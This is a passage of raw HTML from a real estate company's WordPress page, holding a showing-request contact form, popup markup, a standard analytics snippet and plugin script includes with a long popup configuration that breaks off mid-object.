			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href='javascript:void(0)' class="live-chat-button button large">Live Chat Now</a></p>
<p>(or)</p>
<div class="frm_forms " id="frm_form_18_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form  frm_ajax_submit " id="form_rnv5v2" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Schedule a Showing</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="18" />
<input type="hidden" name="frm_hide_fields_18" id="frm_hide_fields_18" value="" />
<input type="hidden" name="form_key" value="rnv5v2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_18" name="frm_submit_entry_18" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_159_container" class="frm_form_field frm_section_heading form-field ">
<h3 class="frm_pos_top frm_section_spacing">Contact me by...</h3>


</div>
<div id="frm_field_161_container" class="frm_form_field form-field  frm_none_container vertical_radio">
    <label  class="frm_primary_label">Contact me by...
        <span class="frm_required"></span>
    </label>
    <div class="frm_opt_container">		<div class="frm_radio" id="frm_radio_161-0">			<label  for="field_x2z7x2-0">
					<input type="radio" name="item_meta[161]" id="field_x2z7x2-0" value="Phone"
		   data-invmsg="Contact me by... is invalid" aria-invalid="false"  /> Phone</label></div>
		<div class="frm_radio" id="frm_radio_161-1">			<label  for="field_x2z7x2-1">
					<input type="radio" name="item_meta[161]" id="field_x2z7x2-1" value="Text"
		   data-invmsg="Contact me by... is invalid" aria-invalid="false"  /> Text</label></div>
		<div class="frm_radio" id="frm_radio_161-2">			<label  for="field_x2z7x2-2">
					<input type="radio" name="item_meta[161]" id="field_x2z7x2-2" value="Email"
		   data-invmsg="Contact me by... is invalid" aria-invalid="false"  /> Email</label></div>
</div>
    
    
</div>
<div id="frm_field_180_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_first frm_half">
    <label for="field_php96" class="frm_primary_label">First Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_php96" name="item_meta[180]" value=""  data-reqmsg="First Name cannot be blank." aria-required="true" data-invmsg="First Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_181_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_9lle0" class="frm_primary_label">Last Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_9lle0" name="item_meta[181]" value=""  data-invmsg="Last Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_186_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_cp1s7" class="frm_primary_label">Phone Number
        <span class="frm_required"></span>
    </label>
    <input type="tel" id="field_cp1s7" name="item_meta[186]" value=""  data-invmsg="Phone Number is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_182_container" class="frm_form_field  frm_html_container form-field">Best time to contact</div>
<div id="frm_field_183_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_2net2" class="frm_primary_label">Date
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_2net2" name="item_meta[183]" value="Today"  maxlength="10" data-frmval="Today" data-invmsg="Date is invalid" class="frm_date" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_184_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_478g3" class="frm_primary_label">Time (EST)
        <span class="frm_required"></span>
    </label>
    <select aria-labelledby="field_478g3_label" name="item_meta[184]" id="field_478g3"  data-frmval="As soon as possible" data-invmsg="Time (EST) is invalid" aria-invalid="false"  ><option value="" ></option><option value="9:00 AM" >9:00 AM</option><option value="9:30 AM" >9:30 AM</option><option value="10:00 AM" >10:00 AM</option><option value="10:30 AM" >10:30 AM</option><option value="11:00 AM" >11:00 AM</option><option value="11:30 AM" >11:30 AM</option><option value="12:00 PM" >12:00 PM</option><option value="12:30 PM" >12:30 PM</option><option value="1:00 PM" >1:00 PM</option><option value="1:30 PM" >1:30 PM</option><option value="2:00 PM" >2:00 PM</option><option value="2:30 PM" >2:30 PM</option><option value="3:00 PM" >3:00 PM</option><option value="3:30 PM" >3:30 PM</option><option value="4:00 PM" >4:00 PM</option><option value="4:30 PM" >4:30 PM</option><option value="5:00 PM" >5:00 PM</option></select>
    
    
</div>
<div id="frm_field_163_container" class="frm_form_field form-field  frm_inline_container">
    <label for="field_aca9y2" class="frm_primary_label">Email Address
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_aca9y2" name="item_meta[163]" value=""  data-invmsg="Email Address is invalid" aria-invalid="false"  />
    
    
</div>
<input type="hidden" name="item_meta[190]" id="field_m5zl1" value="https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/"  data-frmval="https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/"   />
<input type="hidden" name="item_meta[191]" id="field_wg5su" value=""     />
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Submit"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-148" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:148,&quot;slug&quot;:&quot;virtual-tour&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#virtual-tour&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:&quot;true&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-148" class="pum-container popmake theme-140 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div id="virtual-tour-container">

</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98219860-1', 'auto');
  ga('send', 'pageview');

</script><link rel='stylesheet' id='jquery-theme-css' href='https://www.homedealrealty.com/wp-content/plugins/formidable-pro/css/ui-lightness/jquery-ui.css?ver=6.16.1' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.5/js/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/themes/equity/lib/js/admin-widgets.js?ver=6.8.3" id="equity-admin-widgets-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="beautiful-taxonomy-filters-js-extra">
/* <![CDATA[ */
var btf_localization = {"ajaxurl":"https:\/\/www.homedealrealty.com\/wp-admin\/admin-ajax.php","min_search":"8","allow_clear":"","show_description":"","disable_select2":"","conditional_dropdowns":"","language":"","rtl":"","disable_fuzzy":"","show_count":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/beautiful-taxonomy-filters-public.js?ver=2.4.3" id="beautiful-taxonomy-filters-js"></script>
<script type="text/javascript" id="uwpqsfscript-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https:\/\/www.homedealrealty.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/ultimate-wp-query-search-filter/classes/scripts/uwpqsfscript.js?ver=1.0" id="uwpqsfscript-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/themes/prime-location/lib/js/theme.js" id="equity-theme-js-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/themes/prime-location/lib/js/custom_scripts1.js?ver=1.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/www.homedealrealty.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.homedealrealty.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.homedealrealty.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"138","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.homedealrealty.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.homedealrealty.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1194":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#hvac-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1194,"slug":"acheatventilation-replace"},"pum-4517":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#doors-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":4517,"slug":"doors-replace"},"pum-1719":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#doors-repairs-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1719,"slug":"doors-repair"},"pum-1718":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#bathrooms-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1718,"slug":"bathroom-replace"},"pum-1211":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#bathrooms-repairs-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1211,"slug":"bathroom-repair"},"pum-4516":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#resale-closing-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":4516,"slug":"resale-closing-costs"},"pum-1204":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#interior-carpentry-repair-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1204,"slug":"interior-carpentry-repairs"},"pum-848":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".ask-me-anything","do_default":1,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":848,"slug":"ask-me-anything"},"pum-1264":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".see-virtual-tour-button","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":1264,"slug":"see-virtual-tour"},"pum-1298":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".disclosure-button","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":1298,"slug":"disclosure"},"pum-1248":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".more-info-about-property","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":1248,"slug":"get-more-info-about-this-property"},"pum-1186":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#see-sample-virtual-tour","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":1186,"slug":"sample-virtual-tour"},"pum-328":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#questions-contact-us","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":328,"slug":"questions-contact-us"},"pum-4376":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#rehab-calculator-guide","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":4376,"slug":"rehab-calculator-quick-startup-guide"},"pum-4519":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#marketing-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":4519,"slug":"marketing-costs"},"pum-4518":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#maintenance-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":4518,"slug":"maintenance-costs"},"pum-4515":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#kitchen-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 